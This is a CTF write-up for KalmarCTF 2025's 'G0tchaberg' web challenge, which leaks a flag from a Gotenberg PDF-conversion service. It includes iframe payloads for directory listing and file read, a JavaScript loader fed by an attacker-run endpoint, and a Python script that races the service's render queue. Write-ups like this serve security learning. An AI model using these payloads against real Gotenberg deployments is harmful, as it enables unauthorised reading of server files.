KalmarCTF 2025 Web G0tchaberg Writeup
The Challenge
This challenge involved a bot periodically sending an HTML file containing the flag to a gotenberg instance, which converts it to a PDF.. The version of gotenberg was the latest at the time of the CTF, 8.17.3.
The process runs continuously:
while true; do
curl -s 'http://gotenberg:3000/forms/chromium/convert/html' --form 'files=@"index.html"' -o ./output.pdf
sleep 5
done
Tracing Down the Flag
Our goal is to extract the flag by interacting with the gotenberg instance.
With some source code. ) and experiments, I found that while a request is being processed:
- The uploaded HTML file is stored in
/tmp/[UUID_A]/[UUID_B]/index.html. - The generated PDF file is saved in
/tmp/[UUID_A]/[UUID_B]/[UUID_C].pdf. UUID_Aremains constant, butUUID_Bis unique per request.- Files are deleted once processing is complete.
Since the flag is stored temporarily, I needed a way to access it before it was deleted.
Leaking Directory Paths
With iframe, it is possible to leak the content of another file on the server, or list the directory if the directory does not contain an index.html file. (I had to use relative path, somehow I could not get e.g. file:///etc/passwd to work, possibly due to browser security restrictions or I did something wrong).
With the simple payload, I was about to leak the temporary file locations:
<iframe src="../" width="1000px" height="1000px"></iframe>

However, the flag files are deleted after the request is processed, I still need to find a way to get around this.
Make the Flag Stay Longer
Reading the docs of gotenberg, it runs a single Chromium instance, meaning the subsequent requests are queued while one is being processed. If the instance is busy, the subsequent uploaded HTML will be kept on the server until it is processed.
I created a large HTML files containing many iframes to make PDF rendering take some time (more than 5 seconds), and the last iframe lists the directory to the HTML file containing the flag.
<iframe src="../../" width="1000px" height="100px"></iframe>
(800 of the same iframes)
<iframe src="../../" width="1000px" height="100px"></iframe>
<iframe src="../" width="1000px" height="1000px"></iframe>

In the example, it listed the directory of /tmp/dfbe2bb7-e1ca-4cb4-ac55-f84aff6cd7dc/, which contains two subdirectories 3118c7b5-0d4d-4317-afb5-90e216d5c1ce and 5e1a4e83-99c3-4183-9967-842fa3c24fe3. One of them is for the current request, and the other is for the flag queued afterwards. Say 5e1a4e83-99c3-4183-9967-842fa3c24fe3 is for the flag, the HTML file containing the flag is in /tmp/dfbe2bb7-e1ca-4cb4-ac55-f84aff6cd7dc/5e1a4e83-99c3-4183-9967-842fa3c24fe3/index.html.
Get the Flag
Once I knew the flag’s location, I needed a way to read it before deletion. However, simply requesting the path would fail since files are deleted before the next request.
Using JavaScript for Dynamic Fetching
JavaScript is executed on the Chromium instance, so I created a payload that dynamically fetches the leaked path and loads it into an iframe.
<!DOCTYPE html>
<html lang="en">
<head>
</head>
<body>
<iframe src="../" width="1000px" height="200px"></iframe>
(49 of the same iframes)
<iframe src="../" width="1000px" height="200px"></iframe>
<script>
fetch('https://example.com/uuids').then(response => response.json()).then(data => {
const uuids = [data.uuids[0]];
uuids.forEach(uuid => {
const iframe = document.createElement('iframe');
iframe.src = `../${uuid}/index.html`;
iframe.width = '1000px';
iframe.height = '200px';
document.body.appendChild(iframe);
})
})
</script>
</body>
</html>
In the payload, I also put a lot of iframes to make the JavaScript to have enough time to run. The server returns all of the directories listed, and it should contain the directory containing the flag, as well as the that request. As that request is processed first, and that directory will no longer exist, having an iframe with that path will make the PDF rendering fail, so I only take one of the UUIDs and hope it is the one containing the flag, thus it takes several attempts to get the flag.
Final Payload
To time the exploit correctly, I automate the process with a Python script, which also automatically serves the leaked paths through HTTP.
import signal
import sys
from flask import Flask
from flask_cors import CORS
import requests
import threading
import time
import re
instance_address = 'http://localhost:8642'
instance_address = 'https://7a70d65746ee40ceb53f099a7429b4d5-50133.inst3.chal-kalmarc.tf'
app = Flask(__name__)
CORS(app)
uuids = []
@app.route('/uuids')
def return_uuids():
return {'uuids': uuids}
def upload(filename):
r = requests.post(
f'{instance_address}/forms/chromium/convert/html',
files={
'files': ('index.html', open(filename, 'rb')),
},
)
return r
def signal_handler(sig, frame):
sys.exit(0)
def run_flask():
app.run(debug=True, use_reloader=False)
def run_upload_payload1():
global uuids
print('Uploading payload1.html', flush=True)
file = upload('payload1.html').content
uuid_pattern = rb'\b[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-5][0-9a-fA-F]{3}-[89ABab][0-9a-fA-F]{3}-[0-9a-fA-F]{12}/[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[1-5][0-9a-fA-F]{3}-[89ABab][0-9a-fA-F]{3}-[0-9a-fA-F]{12}\b'
uuids = [uuid.decode().split('/')[-1] for uuid in re.findall(uuid_pattern, file)] # extract directories from the PDF
print(f'{uuids=}', flush=True)
def run_upload_payload1_again():
print('Uploading payload1.html again', flush=True)
upload('payload1.html')
def upload_payload2():
print('Uploading payload2.html', flush=True)
return upload('payload2.html').content
if __name__ == '__main__':
signal.signal(signal.SIGINT, signal_handler)
flask_thread = threading.Thread(target=run_flask, daemon=True)
flask_thread.start()
time.sleep(1)
# upload payload 1
upload_payload1_thread = threading.Thread(target=run_upload_payload1)
upload_payload1_thread.start()
time.sleep(0.1)
# upload payload 1 again to delay the server (not sure if necessary)
upload_payload1_again_thread = threading.Thread(target=run_upload_payload1_again)
upload_payload1_again_thread.start()
time.sleep(2) # make sure payload 2 is finishes upload after the first two requests as payload 1 is much larger
# upload payload 2
pdf = upload_payload2()
with open('flag.pdf', 'wb') as f:
f.write(pdf)
print('Written to flag.pdf', flush=True)
Flag: kalmar{g0tcha!_well_done_that_was_fun_wasn't_it?_we_would_appreciate_if_you_create_a_ticket_with_your_solution}

Solution summary
Since there is only one chromium instance
I uploaded a HTML with a lot of iframes, with the last iframe ../ to leak the UUID when the bot uploads
I upload another of the same file immediately just to delay the process of the next request (not sure if necessary)
I upload another HTML with some iframes to give time for JS to run, with JS to load UUIDs from an endpoint set to UUIDs leaked and take a random of the (hopefully) 4 UUIDs returned from the endpoint and hoping it is the flag one, and append a iframe ../${uuid}/index.html
Afterthought
After the CTF when I was browsing through the CTF Discord chat, I realised that instead of having a lot of iframes to delay the rendering I could have used waitDelay and waitForExpression to control the time delay and JavaScript completion which would have been more reliable and a lot easier.